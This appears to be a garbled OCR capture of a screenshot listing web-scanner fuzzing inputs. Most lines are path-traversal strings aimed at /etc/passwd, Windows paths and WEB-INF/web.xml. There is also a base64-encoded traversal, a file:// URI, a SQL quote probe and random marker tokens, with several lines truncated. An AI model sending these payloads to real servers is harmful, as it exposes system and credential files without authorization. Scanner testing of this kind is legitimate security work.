
sys_customer.manag
mcoksmda
../../../../
/../..//../..//../..//../..//.
rbptncig
invalid../../.
http://hitkEDCPrZp3
../../../../../../../../../../
/.\./.\./.\./.\./.\./.\./win
WEB-INFweb.xml?
)))))))))))))))))))))))))
Li4vLi4vLi4vLi4vLi
.\./.\./.\./.\./.\./.\./etc/pa
/www.vulnweb.com
file:///etc/passwd
rb
rbptncig
ubqshakk
../../../../../../../../../../
rbptncig
<!--
rbp
../.../.././../.../.././../...
rbptncig
1'"
wghe